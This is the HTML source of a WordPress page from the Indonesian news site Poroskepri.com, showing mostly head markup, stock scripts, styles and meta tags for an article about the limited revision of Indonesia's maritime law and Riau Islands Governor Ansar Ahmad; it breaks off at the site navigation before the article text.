

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poroskepri.com/2022/01/20/soal-revisi-terbatas-uu-kelautan-gubernur-ansar-yakin-optimalisasi-maritim-kepri/
body_size: 12988
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Soal Revisi Terbatas UU Kelautan, Gubernur Ansar Yakin Optimalisasi Maritim Kepri &#8211; Poroskepri.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Feed" href="https://poroskepri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poroskepri.com &raquo; Umpan Komentar" href="https://poroskepri.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poroskepri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://poroskepri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/226kl909/4e5ln.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='covernews-icons-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='covernews-style-css' href='https://poroskepri.com/wp-content/themes/covernews/style.min.css?ver=5.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//poroskepri.com/wp-content/cache/wpfc-minified/1459cacg/4e5ln.css" media="all"/>
<script src='//poroskepri.com/wp-content/cache/wpfc-minified/8yu529kd/4e5ln.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://poroskepri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- OG: 3.3.7 --><link rel="image_src" href="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg"><meta name="msapplication-TileImage" content="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg">
<meta property="og:image" content="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg"><meta property="og:image:secure_url" content="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg"><meta property="og:image:width" content="1082"><meta property="og:image:height" content="722"><meta property="og:image:alt" content="Gubenur Kepri Ansar Ahmad dan Wakil Ketua I DPD RI Letjen TNI Mar (Purn.) Dr. Nono Sampono pada kesempatan Raker"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Terpilihnya Provinsi Kepri sebagai lokasi kunjungan kerja Tim Kerja Revisi Terbatas UU No. 32 Tahun 2014 Tentang Kelautan sangat diapresiasi. Undang-undang tentang kelautan ini berkolerasi dengan geografis Kepri. Menurut Gubernur Kepri H. Ansar Ahmad, Kepri merupakan provinsi yang berbasis maritim, pembahasan materi kemaritiman sangat penting di dalam raker yang diselenggarakan. &quot;Ini sangat penting dan urgent..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Poroskepri.com"><meta property="og:title" content="Soal Revisi Terbatas UU Kelautan, Gubernur Ansar Yakin Optimalisasi Maritim Kepri"><meta property="og:url" content="https://poroskepri.com/2022/01/20/soal-revisi-terbatas-uu-kelautan-gubernur-ansar-yakin-optimalisasi-maritim-kepri/"><meta property="og:updated_time" content="2022-01-20T23:38:36+07:00">
<meta property="article:published_time" content="2022-01-20T21:19:49+00:00"><meta property="article:modified_time" content="2022-01-20T23:38:36+00:00"><meta property="article:section" content="PROVINSI KEPRI"><meta property="article:author:username" content="Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg"><meta property="twitter:image:alt" content="Gubenur Kepri Ansar Ahmad dan Wakil Ketua I DPD RI Letjen TNI Mar (Purn.) Dr. Nono Sampono pada kesempatan Raker"><meta property="twitter:title" content="Soal Revisi Terbatas UU Kelautan, Gubernur Ansar Yakin Optimalisasi Maritim Kepri"><meta property="twitter:description" content="Terpilihnya Provinsi Kepri sebagai lokasi kunjungan kerja Tim Kerja Revisi Terbatas UU No. 32 Tahun 2014 Tentang Kelautan sangat diapresiasi. Undang-undang tentang kelautan ini berkolerasi dengan..."><meta property="twitter:url" content="https://poroskepri.com/2022/01/20/soal-revisi-terbatas-uu-kelautan-gubernur-ansar-yakin-optimalisasi-maritim-kepri/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://poroskepri.com/wp-content/uploads/2022/01/IMG_20220121_063300.jpg"><meta itemprop="name" content="Soal Revisi Terbatas UU Kelautan, Gubernur Ansar Yakin Optimalisasi Maritim Kepri"><meta itemprop="description" content="Terpilihnya Provinsi Kepri sebagai lokasi kunjungan kerja Tim Kerja Revisi Terbatas UU No. 32 Tahun 2014 Tentang Kelautan sangat diapresiasi. Undang-undang tentang kelautan ini berkolerasi dengan geografis Kepri. Menurut Gubernur Kepri H. Ansar Ahmad, Kepri merupakan provinsi yang berbasis maritim, pembahasan materi kemaritiman sangat penting di dalam raker yang diselenggarakan. &quot;Ini sangat penting dan urgent..."><meta itemprop="datePublished" content="2022-01-20"><meta itemprop="dateModified" content="2022-01-20T23:38:36+00:00">
<meta property="profile:username" content="Redaksi">
<!-- /OG -->
<link rel="https://api.w.org/" href="https://poroskepri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poroskepri.com/wp-json/wp/v2/posts/5454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poroskepri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://poroskepri.com/2022/01/20/soal-revisi-terbatas-uu-kelautan-gubernur-ansar-yakin-optimalisasi-maritim-kepri/" />
<link rel='shortlink' href='https://poroskepri.com/?p=5454' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2022%2F01%2F20%2Fsoal-revisi-terbatas-uu-kelautan-gubernur-ansar-yakin-optimalisasi-maritim-kepri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poroskepri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporoskepri.com%2F2022%2F01%2F20%2Fsoal-revisi-terbatas-uu-kelautan-gubernur-ansar-yakin-optimalisasi-maritim-kepri%2F&#038;format=xml" />
<style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
display: none;
}
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1200px;
}
@media (min-width: 1600px){
.elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
.elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
max-width: 1600px;
}
}
.align-content-left .elementor-section-stretched,
.align-content-right .elementor-section-stretched {
max-width: 100%;
left: 0 !important;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-5454 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="header-layout-1">
<div class="top-masthead">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-8 device-center">
<span class="topbar-date">
29/12/2025                </span>
</div>
</div>
</div>
</div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
<div class="masthead-banner " >
<div class="container">
<div class="row">
<div class="col-md-4">
<div class="site-branding">
<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" fetchpriority="high" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
<p class="site-description">Dari Kita Untuk Publik</p>
</div>
</div>
<div class="col-md-8">
</div>
</div>
</div>
</div>
<nav id="site-navigation" class="main-navigation">
<div class="container">
<div class="row">
<div class="kol-12">
<div class="navigation-container">
<div class="main-navigation-container-items-wrapper">
<span class="toggle-menu">
<a
href="#"
class="aft-void-menu"
role="button"
aria-label="Toggle Primary Menu"
aria-controls="primary-menu" aria-expanded="false">
<span class="screen-reader-text">Primary Menu</span>
<i class="ham"></i>
</a>
</span>
